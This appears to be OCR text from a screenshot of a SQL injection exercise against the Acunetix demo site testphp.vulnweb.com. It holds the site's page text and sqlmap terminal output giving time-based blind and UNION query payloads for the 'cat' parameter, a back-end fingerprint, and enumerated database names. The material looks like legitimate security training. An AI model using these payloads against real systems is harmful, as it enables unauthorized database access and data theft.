 1 2 3 4
1:01
Untitled document - Goo
pictures
testphp.vulnweb.com/listproducts.php?cat=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunte
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Dem
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Posters
The shore
Lorem ipsum dolor sit amet, co
Donec molestie. Sed aliquam s
painted by: r4w8173
comment on this picture
Mistery
Donec molestie. Sed aliquam s
painted by: r4w8173
comment on this picture
The universe
Lorem ipsum dolor sit amet. Donec molestie. Sed aliquam
sem ut arcu.
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
kali@kali: ~
File Actions Edit View Help
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: cat=1 AND 8759=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMA
TION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×71
5444,0×71706a7a71),NULL,NULL-- -
---
[00:59:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[01:00:00] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[01:00:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlm
ap/output/testphp.vulnweb.com'
[*] ending @ 01:00:00 /2023-03-24/
(kali㉿kali)-[~]
$